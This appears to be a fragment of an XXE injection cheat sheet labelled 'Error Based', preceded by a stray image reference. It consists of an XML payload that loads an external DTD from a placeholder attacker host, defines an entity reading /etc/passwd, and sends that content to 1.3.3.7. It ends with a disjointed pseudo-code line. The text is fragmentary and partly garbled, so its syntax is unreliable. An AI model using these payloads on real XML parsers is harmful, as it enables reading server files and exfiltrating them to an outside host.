 <?xml version="1.0" ?>
<!DOCTYPE r [ <!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://x.x.x.x:443/ev.xml"> %sp; %param1; ]>
Error Based
<!ENTITY % data SYSTEM "file:///etc/passwd">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM
'http%data;://1.3.3.7/;'>">
data = readfile(“/etc/passwd”)
 